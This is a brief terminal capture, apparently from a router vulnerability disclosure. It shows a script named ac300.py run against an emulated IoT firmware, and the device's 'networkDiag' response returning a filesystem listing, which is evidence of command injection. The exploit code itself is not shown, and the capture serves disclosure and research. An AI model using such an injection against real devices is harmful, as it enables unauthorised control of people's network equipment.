 root@fuzz-iot-ubuntu18-04:/home/fuzz#
root@fuzz-iot-ubuntu18-04:/home/fuzz#
root@fuzz-iot-ubuntu18-04:/home/fuzz# python3 ac300.py
{
        "success":      true,
        "error":        null,
        "lan_ip":       "192.168.0.254",
        "wtime":        "0",
        "reserv":       "reserv"
}
<Response [200]>
{
        "networkDiag":  "bin\ndev\netc\nfirmadyne\nlib\nlost+found\nmnt\noverlay\nproc\nrom\nro
ot\nsbin\nsys\ntest2222\ntest7777\ntmp\nusr\nvar\nwww\nsh: 4: not found\n"
}
<Response [200]>